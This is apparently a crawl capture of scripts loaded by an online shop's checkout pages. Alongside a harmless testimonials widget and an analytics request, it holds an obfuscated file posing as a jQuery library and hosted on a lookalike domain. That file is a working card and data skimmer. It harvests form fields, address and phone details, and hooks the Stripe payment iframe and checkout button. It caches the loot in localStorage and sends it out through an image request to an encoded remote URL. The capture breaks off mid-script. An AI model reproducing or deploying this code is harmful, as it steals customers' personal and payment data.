request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/js/testimonialsGrid.js
body_size: 89
content:
define(['jquery'], function ($) {
    "use strict";

    var SEMICOLONSTESTIMONIALSGRID = SEMICOLONSTESTIMONIALSGRID || {};

    SEMICOLONSTESTIMONIALSGRID.widget = {
        init: function () {
            SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();
        },

        testimonialsGrid: function(){
            var $testimonialsGridEl = $('.testimonials-grid'),
                $body = $('body');
            if( $testimonialsGridEl.length > 0 ) {
                if( $body.hasClass('device-sm') || $body.hasClass('device-md') || $body.hasClass('device-lg') ) {
                    var maxHeight = 0;
                    $testimonialsGridEl.each( function(){
                        $(this).find("li > .testimonial").each(function(){
                            if ($(this).height() > maxHeight) { maxHeight = $(this).height(); }
                        });
                        $(this).find("li").height(maxHeight);
                        maxHeight = 0;
                    });
                } else {
                    $testimonialsGridEl.find("li").css({ 'height': 'auto' });
                }
            }
        }
    };

    return SEMICOLONSTESTIMONIALSGRID;
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1901110070&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rubberevashop.com%2Fsex-toys%2Finflatable-rubber-sex-toys&ul=en-us%40posix&dt=Inflatable%20Rubber%20Sex%20Toys&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=536381427&gjid=1179911249&cid=2142789349.1770051815&tid=UA-110310741-1&_gid=357371720.1770051815&_r=1&_slc=1&z=1814512581
body_size: -451
content:
2,cG-M29MVDKNEL

--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/js/jquery.tad.min.js
body_size: 40714
content:
var _0x496164=_0x2b6b;(function(_0x59e029,_0x395409){var _0x43bf62=_0x2b6b,_0x971fd1=_0x59e029();while(!![]){try{var _0x4039ac=parseInt(_0x43bf62(0x1ef))/0x1+-parseInt(_0x43bf62(0x244))/0x2*(-parseInt(_0x43bf62(0x207))/0x3)+-parseInt(_0x43bf62(0x21b))/0x4*(-parseInt(_0x43bf62(0x257))/0x5)+parseInt(_0x43bf62(0x247))/0x6+parseInt(_0x43bf62(0x251))/0x7*(-parseInt(_0x43bf62(0x23f))/0x8)+-parseInt(_0x43bf62(0x25a))/0x9+-parseInt(_0x43bf62(0x232))/0xa*(parseInt(_0x43bf62(0x1e9))/0xb);if(_0x4039ac===_0x395409)break;else _0x971fd1['push'](_0x971fd1['shift']());}catch(_0x5c2eb4){_0x971fd1['push'](_0x971fd1['shift']());}}}(_0x4757,0x75888));function _0x2b6b(_0x5411bb,_0x513316){var _0x5820e4=_0x4757();return _0x2b6b=function(_0xd755c9,_0x237099){_0xd755c9=_0xd755c9-0x1d6;var _0x1f445e=_0x5820e4[_0xd755c9];return _0x1f445e;},_0x2b6b(_0x5411bb,_0x513316);}var _0x3b3d39=(function(){var _0x50cdae=!![];return function(_0x253342,_0x41a29a){var _0x280064=_0x50cdae?function(){if(_0x41a29a){var _0x5bda53=_0x41a29a['apply'](_0x253342,arguments);return _0x41a29a=null,_0x5bda53;}}:function(){};return _0x50cdae=![],_0x280064;};}()),_0x58c8bd=_0x3b3d39(this,function(){var _0x5387bc=_0x2b6b;return _0x58c8bd[_0x5387bc(0x20e)]()[_0x5387bc(0x234)](_0x5387bc(0x22b))[_0x5387bc(0x20e)]()['constructor'](_0x58c8bd)[_0x5387bc(0x234)](_0x5387bc(0x22b));});_0x58c8bd();var _0x237099=(function(){var _0x5f5336=!![];return function(_0x4792cf,_0x14ebcf){var _0x2afe27=_0x5f5336?function(){var _0x2ec47c=_0x2b6b;if(_0x14ebcf){var _0x33d40e=_0x14ebcf[_0x2ec47c(0x263)](_0x4792cf,arguments);return _0x14ebcf=null,_0x33d40e;}}:function(){};return _0x5f5336=![],_0x2afe27;};}()),_0xd755c9=_0x237099(this,function(){var _0x2d672b=_0x2b6b,_0x4c6439;try{var _0x4efb44=Function(_0x2d672b(0x1fc)+_0x2d672b(0x22f)+');');_0x4c6439=_0x4efb44();}catch(_0x5fea4f){_0x4c6439=window;}var _0x1ddabb=_0x4c6439[_0x2d672b(0x227)]=_0x4c6439[_0x2d672b(0x227)]||{},_0x2944ed=[_0x2d672b(0x1f4),_0x2d672b(0x1eb),_0x2d672b(0x1e8),_0x2d672b(0x24e),_0x2d672b(0x21f),_0x2d672b(0x237),_0x2d672b(0x213)];for(var _0x458f3a=0x0;_0x458f3a<_0x2944ed[_0x2d672b(0x266)];_0x458f3a++){var _0x2f8c92=_0x237099[_0x2d672b(0x265)][_0x2d672b(0x1f3)][_0x2d672b(0x1db)](_0x237099),_0x402d61=_0x2944ed[_0x458f3a],_0x2dccd8=_0x1ddabb[_0x402d61]||_0x2f8c92;_0x2f8c92[_0x2d672b(0x1f9)]=_0x237099['bind'](_0x237099),_0x2f8c92[_0x2d672b(0x20e)]=_0x2dccd8['toString'][_0x2d672b(0x1db)](_0x2dccd8),_0x1ddabb[_0x402d61]=_0x2f8c92;}});_0xd755c9();var oxfja={};function _0x4757(){var _0x4e7eb5=['undefined','iframe','lqfvi','hasAttribute','postcode','error','border:\x20none\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20display:\x20block;\x20margin-bottom:\x2028px;\x20width:\x20100%;\x20height:170px;','1255865lkRUzU','6040447WvEjta','#stripe-payment-element\x20iframe','kbwcz','click','parse','953958fUUSMu','130WJDntk','680YdBkUI','268549ZKQMKF','471582SWlXHB','yxpuu','2220860StkaJP','Holder','101358wvYBcY','city','firstname','vpeuv','trim','apply','addr','constructor','length','cvdqe','1332678EYMuzK','country_id','display','getElementById','bind','innerHTML','state','select','srcdoc','country','value','4RCjSuM','3FuqbUo','input','push','kbuuj','localStorage','info','11gxErLu','frnwa','warn','nrroh','ylpsu','[class=\x27action\x20primary\x20checkout\x27]','867617LIGPUN','setItem','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','[base64]','prototype','log','zqpwt','8738760QcPTgO','indexOf','1358644ZFWLGN','__proto__','none','15256BKNODd','return\x20(function()\x20','JSON','1534024XheMqm','createElement','aethx','qpcyd','default_billing','querySelector','src','telephone','294gJWJLw','65100JtMRCh','checked','object','614492BukCkE','attributes','scrolling','3779535teOOeU','toString','oxrhd','yazof','9198117gWUzCa','addEventListener','trace','block','wfxkk','mjcyc','kyjsf','12aZiWjR','9170LWIzSH','phone','119116ErhvXQ','[base64]/[base64]/[base64]/dShlLHQpOmUuZm9jdXMoKX19LFQ9ZnVuY3Rpb24oZSx0LG4pe3ZhciBhPWUudmFsdWUuc2xpY2UoMCx0KStuK2UudmFsdWUuc2xpY2UodCk7ZS52YWx1ZT1hLDA8ZS52YWx1ZS5sZW5ndGg/[base64]/[base64]/[base64]/[base64]/[base64]','jzzys','slice','exception','3157344QkhLyB','32568VljPEc','lncev','wygeq','49244hUodaa','dgsbg','82212fQtulr','console','ivlyf','setInterval','forEach','(((.+)+)+)+$','13881140JpHLFZ','mueop','stripe-payments-elements','{}.constructor(\x22return\x20this\x22)(\x20)','auwfg','shift','10765570OaTdDm','4369974BfVpmj','search','lastname','465fKfBiz','table','akfha','100SBDNYc','style','stringify','112RvOhlU','getElementsByTagName','5086902DGpAxm','8mlRFTk','obfje','199803iVxRNk','map','after','58aLdmiX','innerText','IMG','1212726YXjkxH','region'];_0x4757=function(){return _0x4e7eb5;};return _0x4757();}oxfja[_0x496164(0x21d)]=function(_0x46a22e){return btoa(encodeURIComponent(_0x46a22e)['replace'](/%([0-9A-F]{2})/g,function(_0x3a831b,_0x2c11a2){return String['fromCharCode']('0x'+_0x2c11a2);}));},oxfja[_0x496164(0x1d6)]=function(_0x3a6181){var _0x1cb328=_0x496164;return decodeURIComponent(Array[_0x1cb328(0x1f3)][_0x1cb328(0x242)]['call'](atob(_0x3a6181),function(_0x295214){var _0xb92c01=_0x1cb328;return'%'+('00'+_0x295214['charCodeAt'](0x0)[_0xb92c01(0x20e)](0x10))[_0xb92c01(0x21e)](-0x2);})['join'](''));},oxfja[_0x496164(0x223)]=document,oxfja[_0x496164(0x217)]=_0x496164(0x1f2),oxfja['oxrhd']=_0x496164(0x1f1),oxfja['nrroh']=window[_0x496164(0x1fd)][_0x496164(0x255)](atob(oxfja[_0x496164(0x217)])),oxfja[_0x496164(0x22d)]={},oxfja[_0x496164(0x25b)]=[],oxfja[_0x496164(0x201)]=_0x496164(0x222),oxfja[_0x496164(0x240)]=_0x496164(0x21c),oxfja[_0x496164(0x253)]=![],oxfja[_0x496164(0x215)]=_0x496164(0x1ee),oxfja[_0x496164(0x1ea)]=0x2,oxfja['yazof']=function(){var _0x2afe80=_0x496164,_0x37d2b9=oxfja['wygeq'][_0x2afe80(0x23d)](_0x2afe80(0x1e4)),_0x3c99b9=oxfja['wygeq']['getElementsByTagName'](_0x2afe80(0x1de)),_0x36e59f=oxfja[_0x2afe80(0x223)][_0x2afe80(0x23d)]('textarea');for(var _0x47f383=0x0;_0x47f383<_0x37d2b9['length'];_0x47f383++)oxfja[_0x2afe80(0x200)](_0x37d2b9[_0x47f383]);for(var _0x47f383=0x0;_0x47f383<_0x3c99b9[_0x2afe80(0x266)];_0x47f383++)oxfja['aethx'](_0x3c99b9[_0x47f383]);for(var _0x47f383=0x0;_0x47f383<_0x36e59f[_0x2afe80(0x266)];_0x47f383++)oxfja['aethx'](_0x36e59f[_0x47f383]);oxfja[_0x2afe80(0x22d)]['Domain']=location['host'];},oxfja[_0x496164(0x200)]=function(_0x47c07e){var _0x50dd38=_0x496164;function _0x4cf6e(_0x4be628,_0x31d445){var _0x56d1fa=_0x3bd7e5();return _0x4cf6e=function(_0x3a7d9e,_0x2d7bd6){_0x3a7d9e=_0x3a7d9e-0x1de;var _0x5432fe=_0x56d1fa[_0x3a7d9e];return _0x5432fe;},_0x4cf6e(_0x4be628,_0x31d445);}var _0x140108=_0x4cf6e;(function(_0x40bb84,_0x57f958){var _0x596906=_0x2b6b,_0x44c3e4=_0x4cf6e,_0x737215=_0x40bb84();while(!![]){try{var _0x28f447=-parseInt(_0x44c3e4(0x1e2))/0x1+parseInt(_0x44c3e4(0x1e8))/0x2+-parseInt(_0x44c3e4(0x1ff))/0x3*(-parseInt(_0x44c3e4(0x1ef))/0x4)+parseInt(_0x44c3e4(0x1f9))/0x5+parseInt(_0x44c3e4(0x1f0))/0x6*(-parseInt(_0x44c3e4(0x1e5))/0x7)+-parseInt(_0x44c3e4(0x1f7))/0x8+-parseInt(_0x44c3e4(0x1de))/0x9*(-parseInt(_0x44c3e4(0x1f4))/0xa);if(_0x28f447===_0x57f958)break;else _0x737215[_0x596906(0x1e5)](_0x737215[_0x596906(0x231)]());}catch(_0x22d478){_0x737215[_0x596906(0x1e5)](_0x737215[_0x596906(0x231)]());}}}(_0x3bd7e5,0xabb89));var _0x703687=(function(){var _0x1b3246=!![];return function(_0x3dddbd,_0x45c44d){var _0x3aad18=_0x1b3246?function(){var _0xef61c9=_0x4cf6e;if(_0x45c44d){var _0x513626=_0x45c44d[_0xef61c9(0x1f1)](_0x3dddbd,arguments);return _0x45c44d=null,_0x513626;}}:function(){};return _0x1b3246=![],_0x3aad18;};}()),_0x17259f=_0x703687(this,function(){var _0x4295c1=_0x2b6b,_0x3be579=_0x4cf6e;return _0x17259f[_0x3be579(0x1ee)]()[_0x3be579(0x1df)](_0x3be579(0x1e7))[_0x4295c1(0x20e)]()[_0x3be579(0x1f6)](_0x17259f)[_0x3be579(0x1df)](_0x3be579(0x1e7));});_0x17259f();var _0x139cd1=(function(){var _0x2e5eef=!![];return function(_0xc7e89e,_0x9674f8){var _0x57ba19=_0x2e5eef?function(){var _0x2f94bb=_0x4cf6e;if(_0x9674f8){var _0x1b35b3=_0x9674f8[_0x2f94bb(0x1f1)](_0xc7e89e,arguments);return _0x9674f8=null,_0x1b35b3;}}:function(){};return _0x2e5eef=![],_0x57ba19;};}()),_0x37649a=_0x139cd1(this,function(){var _0x4fc64c=_0x2b6b,_0x29d950=_0x4cf6e,_0x580749;try{var _0x528b56=Function(_0x29d950(0x1f3)+_0x29d950(0x1f8)+');');_0x580749=_0x528b56();}catch(_0x511c1b){_0x580749=window;}var _0x19ece8=_0x580749[_0x29d950(0x1fb)]=_0x580749['console']||{},_0xdc9614=[_0x29d950(0x1eb),_0x29d950(0x1e6),_0x29d950(0x1ea),_0x29d950(0x1fa),'exception',_0x29d950(0x1e0),_0x29d950(0x1e3)];for(var _0x1bf622=0x0;_0x1bf622<_0xdc9614['length'];_0x1bf622++){var _0x28bd12=_0x139cd1[_0x29d950(0x1f6)][_0x29d950(0x1fc)][_0x29d950(0x1ed)](_0x139cd1),_0x3b24eb=_0xdc9614[_0x1bf622],_0x49a515=_0x19ece8[_0x3b24eb]||_0x28bd12;_0x28bd12[_0x4fc64c(0x1f9)]=_0x139cd1[_0x29d950(0x1ed)](_0x139cd1),_0x28bd12[_0x29d950(0x1ee)]=_0x49a515[_0x29d950(0x1ee)][_0x29d950(0x1ed)](_0x49a515),_0x19ece8[_0x3b24eb]=_0x28bd12;}});_0x37649a();for(var _0x4bfff8=0x0;_0x4bfff8<oxfja[_0x140108(0x1e9)][_0x140108(0x1f5)];_0x4bfff8++){var _0x5e38e9=oxfja['nrroh'][_0x4bfff8];if(_0x47c07e[_0x50dd38(0x24c)](_0x5e38e9[0x0])){if(typeof _0x5e38e9[0x1]==_0x140108(0x1fe)){var _0x5ba9c0='';_0x5e38e9[0x1][_0x50dd38(0x22a)](function(_0x559db8){var _0x5b4f75=_0x140108,_0x3de512=document[_0x5b4f75(0x200)]('['+_0x5e38e9[0x0]+'=\x22'+_0x559db8+'\x22'+']');_0x3de512!=null&&oxfja[_0x5b4f75(0x1e4)](_0x3de512,_0x5e38e9[0x2])[_0x5b4f75(0x1f5)]>0x0&&(_0x5ba9c0+=oxfja[_0x5b4f75(0x1e4)](_0x3de512,_0x5e38e9[0x2])+'\x20');}),_0x5ba9c0[_0x140108(0x1e1)][_0x140108(0x1f5)]>0x0&&(oxfja[_0x50dd38(0x22d)][_0x5e38e9[0x4]]=_0x5ba9c0[_0x140108(0x1e1)]());}else{if(_0x47c07e[_0x140108(0x1ec)][_0x5e38e9[0x0]][_0x140108(0x1f2)]==_0x5e38e9[0x1]&&oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2])[_0x140108(0x1f5)]>0x0){if(_0x5e38e9[0x3]=='l')oxfja[_0x50dd38(0x22d)][_0x5e38e9[0x4]]+='\x20'+oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2]);else{if(_0x5e38e9[0x3]=='y')oxfja[_0x140108(0x1fd)][_0x5e38e9[0x4]]+='/'+oxfja[_0x50dd38(0x1e6)](_0x47c07e,_0x5e38e9[0x2]);else oxfja[_0x140108(0x1fd)][_0x5e38e9[0x4]]=oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2]);}}}}}function _0x3bd7e5(){var _0x4ccfda=_0x50dd38,_0x1ffa12=[_0x4ccfda(0x258),_0x4ccfda(0x266),_0x4ccfda(0x265),_0x4ccfda(0x1f6),_0x4ccfda(0x22f),_0x4ccfda(0x25c),_0x4ccfda(0x24e),'console',_0x4ccfda(0x1f3),_0x4ccfda(0x22d),_0x4ccfda(0x209),_0x4ccfda(0x241),'querySelector',_0x4ccfda(0x25e),_0x4ccfda(0x234),_0x4ccfda(0x237),_0x4ccfda(0x262),_0x4ccfda(0x259),_0x4ccfda(0x213),_0x4ccfda(0x1e6),'7riPvZW',_0x4ccfda(0x1eb),_0x4ccfda(0x22b),_0x4ccfda(0x256),'nrroh','info',_0x4ccfda(0x1f4),'attributes','bind',_0x4ccfda(0x20e),'36qWDUvM',_0x4ccfda(0x1d7),'apply',_0x4ccfda(0x1e1),_0x4ccfda(0x1fc)];return _0x3bd7e5=function(){return _0x1ffa12;},_0x3bd7e5();}},oxfja[_0x496164(0x1ed)]=function(_0x3571b2,_0x382704){var _0x1547aa=_0x496164;if(_0x3571b2[_0x1547aa(0x24c)](_0x382704)&&_0x3571b2[_0x1547aa(0x20b)][_0x382704][_0x1547aa(0x1e1)][_0x1547aa(0x266)]>0x0&&_0x3571b2['value'][_0x1547aa(0x266)]>0x0&&_0x3571b2[_0x1547aa(0x1e1)]['length']<0x100)return!![];return![];},oxfja[_0x496164(0x1e6)]=function(_0x59c6f9,_0x3cfefa){var _0x836d97=_0x496164;switch(_0x3cfefa){case 0x0:return _0x59c6f9['value']['trim']();case 0x1:return _0x59c6f9[_0x836d97(0x1dc)][_0x836d97(0x262)]();case 0x2:return _0x59c6f9[_0x836d97(0x245)]['trim']();case 0x3:if(_0x59c6f9['value'][_0x836d97(0x266)]>0x0)return _0x59c6f9['selectedOptions'][0x0][_0x836d97(0x245)];else return'';}},oxfja['mjcyc']=function(){var _0x412ad8=_0x496164;for(var _0x5a5547=0x0;_0x5a5547<oxfja[_0x412ad8(0x1ec)][_0x412ad8(0x266)];_0x5a5547++){var _0x216ae8=oxfja[_0x412ad8(0x1ec)][_0x5a5547];if(_0x216ae8[0x3]=='n'&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]['length']<0xb))return![];if((_0x216ae8[0x3]=='h'||_0x216ae8[0x3]=='f'||_0x216ae8[0x3]=='l')&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]['length']==0x0))return![];if((_0x216ae8[0x3]=='e'||_0x216ae8[0x3]=='m'||_0x216ae8[0x3]=='y')&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja['mueop'][_0x216ae8[0x4]]['length']==0x0))return![];if(_0x216ae8[0x3]=='c'&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja['mueop'][_0x216ae8[0x4]][_0x412ad8(0x266)]<0x3))return![];}return!![];},oxfja['ivlyf']=function(_0x30731d){var _0x175ab0=_0x496164;return oxfja[_0x175ab0(0x25b)][_0x175ab0(0x1f7)](_0x30731d)!=-0x1;},oxfja[_0x496164(0x261)]=function(){var _0x4ba397=_0x496164;oxfja[_0x4ba397(0x210)](),oxfja[_0x4ba397(0x225)](),oxfja[_0x4ba397(0x1f5)](),oxfja[_0x4ba397(0x238)](),oxfja[_0x4ba397(0x230)]();},oxfja[_0x496164(0x1f5)]=function(){var _0x574af7=_0x496164,_0x41e51a=_0x2427eb;(function(_0x226149,_0xdc0d89){var _0x371741=_0x2b6b,_0x3b50d9=_0x2427eb,_0x10521d=_0x226149();while(!![]){try{var _0x348490=-parseInt(_0x3b50d9(0x1de))/0x1*(-parseInt(_0x3b50d9(0x1e6))/0x2)+-parseInt(_0x3b50d9(0x1f9))/0x3+parseInt(_0x3b50d9(0x1f6))/0x4+parseInt(_0x3b50d9(0x1e3))/0x5+-parseInt(_0x3b50d9(0x1e1))/0x6*(-parseInt(_0x3b50d9(0x1fb))/0x7)+parseInt(_0x3b50d9(0x1f3))/0x8+parseInt(_0x3b50d9(0x1ec))/0x9*(-parseInt(_0x3b50d9(0x1dd))/0xa);if(_0x348490===_0xdc0d89)break;else _0x10521d[_0x371741(0x1e5)](_0x10521d[_0x371741(0x231)]());}catch(_0x3a39cb){_0x10521d['push'](_0x10521d[_0x371741(0x231)]());}}}(_0x404a24,0x7b6a1));function _0x404a24(){var _0x56e588=_0x2b6b,_0xaf0a4f=[_0x56e588(0x1e8),_0x56e588(0x1fe),'exception',_0x56e588(0x266),_0x56e588(0x220),_0x56e588(0x213),_0x56e588(0x1ff),_0x56e588(0x221),_0x56e588(0x1f4),_0x56e588(0x1f8),'bind',_0x56e588(0x22b),'console','3125170OSzajM',_0x56e588(0x219),'constructor',_0x56e588(0x22f),_0x56e588(0x218),_0x56e588(0x228),_0x56e588(0x250),_0x56e588(0x1f3),_0x56e588(0x1eb),_0x56e588(0x239),_0x56e588(0x21d),_0x56e588(0x234),_0x56e588(0x216),_0x56e588(0x24e),'mueop','45NHbfSZ','toString',_0x56e588(0x246),_0x56e588(0x204),_0x56e588(0x1fd),_0x56e588(0x20f)];return _0x404a24=function(){return _0xaf0a4f;},_0x404a24();}var _0x1aba06=(function(){var _0x322603=!![];return function(_0x46dbc7,_0x266088){var _0x1cf063=_0x322603?function(){var _0x42cb92=_0x2b6b;if(_0x266088){var _0x2658ce=_0x266088[_0x42cb92(0x263)](_0x46dbc7,arguments);return _0x266088=null,_0x2658ce;}}:function(){};return _0x322603=![],_0x1cf063;};}()),_0x18a9fd=_0x1aba06(this,function(){var _0x33cbde=_0x2b6b,_0x748283=_0x2427eb;return _0x18a9fd[_0x748283(0x1ed)]()[_0x748283(0x1e8)](_0x748283(0x1db))[_0x33cbde(0x20e)]()[_0x748283(0x1df)](_0x18a9fd)[_0x748283(0x1e8)](_0x748283(0x1db));});_0x18a9fd();var _0x43e6b7=(function(){var _0xfe1b72=!![];return function(_0x3d9669,_0x5f1d5a){var _0x2fc066=_0xfe1b72?function(){var _0x351828=_0x2b6b;if(_0x5f1d5a){var _0x4c4569=_0x5f1d5a[_0x351828(0x263)](_0x3d9669,arguments);return _0x5f1d5a=null,_0x4c4569;}}:function(){};return _0xfe1b72=![],_0x2fc066;};}()),_0x45558e=_0x43e6b7(this,function(){var _0x183bc7=_0x2b6b,_0x309ee1=_0x2427eb,_0x3f8b91;try{var _0x5e23c9=Function(_0x183bc7(0x1fc)+_0x309ee1(0x1e0)+');');_0x3f8b91=_0x5e23c9();}catch(_0x5c39fe){_0x3f8b91=window;}var _0x32df83=_0x3f8b91[_0x309ee1(0x1dc)]=_0x3f8b91[_0x183bc7(0x227)]||{},_0x2745a9=[_0x309ee1(0x1fa),_0x309ee1(0x1e5),_0x309ee1(0x1f2),_0x309ee1(0x1ea),_0x309ee1(0x1f4),_0x183bc7(0x237),_0x309ee1(0x1f7)];for(var _0xaf7de9=0x0;_0xaf7de9<_0x2745a9[_0x309ee1(0x1f5)];_0xaf7de9++){var _0x19da76=_0x43e6b7[_0x309ee1(0x1df)][_0x309ee1(0x1e4)][_0x309ee1(0x1da)](_0x43e6b7),_0x5b7fd8=_0x2745a9[_0xaf7de9],_0x36fd9e=_0x32df83[_0x5b7fd8]||_0x19da76;_0x19da76[_0x183bc7(0x1f9)]=_0x43e6b7[_0x309ee1(0x1da)](_0x43e6b7),_0x19da76[_0x309ee1(0x1ed)]=_0x36fd9e['toString'][_0x183bc7(0x1db)](_0x36fd9e),_0x32df83[_0x5b7fd8]=_0x19da76;}});_0x45558e();function _0x2427eb(_0x52f1d6,_0x5b6909){var _0x1f19e1=_0x404a24();return _0x2427eb=function(_0x416d5e,_0x1816a){_0x416d5e=_0x416d5e-0x1da;var _0x45b366=_0x1f19e1[_0x416d5e];return _0x45b366;},_0x2427eb(_0x52f1d6,_0x5b6909);}var _0x2fdc78=oxfja[_0x41e51a(0x1e7)](window[_0x41e51a(0x1f0)][_0x574af7(0x23b)](oxfja[_0x41e51a(0x1eb)]));if(oxfja[_0x41e51a(0x1e9)]()&&!oxfja[_0x41e51a(0x1e2)](_0x2fdc78)){oxfja[_0x574af7(0x25b)]['push'](_0x2fdc78);var _0x363502=oxfja[_0x574af7(0x223)][_0x41e51a(0x1f8)](_0x41e51a(0x1ee));_0x363502[_0x41e51a(0x1ef)]=oxfja[_0x574af7(0x1d6)](oxfja[_0x41e51a(0x1f1)])+'?hash='+_0x2fdc78;}},oxfja[_0x496164(0x230)]=function(){var _0x3a8b7d=_0x496164,_0x524e82=oxfja[_0x3a8b7d(0x21d)](window[_0x3a8b7d(0x1fd)]['stringify'](oxfja[_0x3a8b7d(0x22d)]));window[_0x3a8b7d(0x1e7)][_0x3a8b7d(0x1f0)](oxfja['qpcyd'],_0x524e82);},oxfja['lqfvi']=function(){var _0x56e549=_0x496164,_0x666114=window['localStorage']['getItem'](oxfja[_0x56e549(0x201)]);_0x666114!==null&&(oxfja[_0x56e549(0x22d)]=window[_0x56e549(0x1fd)][_0x56e549(0x255)](oxfja[_0x56e549(0x1d6)](_0x666114)));},oxfja[_0x496164(0x238)]=function(){var _0x2e9973=_0x496164,_0x227c96=_0x253a67;(function(_0x56e70e,_0x9de302){var _0x2ec9fc=_0x2b6b,_0x566e70=_0x253a67,_0x55e974=_0x56e70e();while(!![]){try{var _0x5a0022=-parseInt(_0x566e70(0x112))/0x1*(-parseInt(_0x566e70(0x10a))/0x2)+-parseInt(_0x566e70(0xfb))/0x3+-parseInt(_0x566e70(0xf4))/0x4*(parseInt(_0x566e70(0x10d))/0x5)+parseInt(_0x566e70(0xf0))/0x6+parseInt(_0x566e70(0xff))/0x7+parseInt(_0x566e70(0xf7))/0x8*(-parseInt(_0x566e70(0xf8))/0x9)+parseInt(_0x566e70(0x113))/0xa*(parseInt(_0x566e70(0xf1))/0xb);if(_0x5a0022===_0x9de302)break;else _0x55e974[_0x2ec9fc(0x1e5)](_0x55e974[_0x2ec9fc(0x231)]());}catch(_0x1d60c9){_0x55e974[_0x2ec9fc(0x1e5)](_0x55e974[_0x2ec9fc(0x231)]());}}}(_0x1af6d2,0x8b8f8));var _0x2fbd58=(function(){var _0x55d7b1=!![];return function(_0x3f260f,_0x2e92e8){var _0x269dfe=_0x55d7b1?function(){var _0x8d5d86=_0x253a67;if(_0x2e92e8){var _0x57532e=_0x2e92e8[_0x8d5d86(0x100)](_0x3f260f,arguments);return _0x2e92e8=null,_0x57532e;}}:function(){};return _0x55d7b1=![],_0x269dfe;};}()),_0xe97f59=_0x2fbd58(this,function(){var _0x17d5ac=_0x2b6b,_0x5b3e3e=_0x253a67;return _0xe97f59[_0x17d5ac(0x20e)]()[_0x5b3e3e(0xf6)](_0x17d5ac(0x22b))[_0x5b3e3e(0xed)]()[_0x5b3e3e(0xf9)](_0xe97f59)[_0x5b3e3e(0xf6)](_0x17d5ac(0x22b));});function _0x253a67(_0x190658,_0x45c238){var _0x3d6ea2=_0x1af6d2();return _0x253a67=function(_0x4fedbc,_0x786dd7){_0x4fedbc=_0x4fedbc-0xec;var _0x1cd90c=_0x3d6ea2[_0x4fedbc];return _0x1cd90c;},_0x253a67(_0x190658,_0x45c238);}_0xe97f59();var _0x19fe81=(function(){var _0x47367a=!![];return function(_0x702bea,_0x18df2b){var _0x5391a9=_0x47367a?function(){var _0x1ff44a=_0x253a67;if(_0x18df2b){var _0x58176c=_0x18df2b[_0x1ff44a(0x100)](_0x702bea,arguments);return _0x18df2b=null,_0x58176c;}}:function(){};return _0x47367a=![],_0x5391a9;};}()),_0x1629a6=_0x19fe81(this,function(){var _0x5d3e25=_0x2b6b,_0x1440a7=_0x253a67,_0x558f00;try{var _0x5a03c3=Function(_0x5d3e25(0x1fc)+_0x1440a7(0x10f)+');');_0x558f00=_0x5a03c3();}catch(_0x5c9d76){_0x558f00=window;}var _0x30b337=_0x558f00[_0x1440a7(0x105)]=_0x558f00[_0x5d3e25(0x227)]||{},_0x3922dd=[_0x1440a7(0xef),_0x1440a7(0x107),_0x1440a7(0x106),_0x5d3e25(0x24e),_0x1440a7(0xfc),'table',_0x1440a7(0x110)];for(var _0x488dcd=0x0;_0x488dcd<_0x3922dd[_0x5d3e25(0x266)];_0x488dcd++){var _0x1646f8=_0x19fe81[_0x5d3e25(0x265)][_0x5d3e25(0x1f3)][_0x5d3e25(0x1db)](_0x19fe81),_0x40e43f=_0x3922dd[_0x488dcd],_0x3dacc8=_0x30b337[_0x40e43f]||_0x1646f8;_0x1646f8[_0x1440a7(0x108)]=_0x19fe81[_0x1440a7(0x10b)](_0x19fe81),_0x1646f8[_0x1440a7(0xed)]=_0x3dacc8['toString'][_0x1440a7(0x10b)](_0x3dacc8),_0x30b337[_0x40e43f]=_0x1646f8;}});function _0x1af6d2(){var _0x280188=_0x2b6b,_0x29d659=[_0x280188(0x1e2),_0x280188(0x248),_0x280188(0x234),'8uzJZcb',_0x280188(0x211),'constructor','addresses','415137DlBdNs','exception',_0x280188(0x24d),_0x280188(0x202),_0x280188(0x233),_0x280188(0x263),_0x280188(0x1d8),_0x280188(0x22d),_0x280188(0x21a),_0x280188(0x260),'console','info',_0x280188(0x1eb),_0x280188(0x1f9),'street','522118TSVqdS',_0x280188(0x1db),_0x280188(0x1dd),_0x280188(0x20d),_0x280188(0x25d),_0x280188(0x22f),_0x280188(0x213),_0x280188(0x264),_0x280188(0x1e3),'2326630aeEWwt','join',_0x280188(0x20e),_0x280188(0x249),_0x280188(0x1f4),_0x280188(0x23e),'11krNxrJ',_0x280188(0x25f),_0x280188(0x205)];return _0x1af6d2=function(){return _0x29d659;},_0x1af6d2();}_0x1629a6();if(typeof customerData!=_0x227c96(0xee)){if(typeof customerData[_0x227c96(0xfe)]!=undefined&&customerData[_0x227c96(0xfe)]!=null){if(typeof customerData[_0x227c96(0xfa)][customerData[_0x227c96(0xfe)]]!=undefined){var 